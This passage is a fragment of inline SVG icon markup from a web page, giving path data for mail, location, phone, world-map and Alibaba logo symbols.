13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  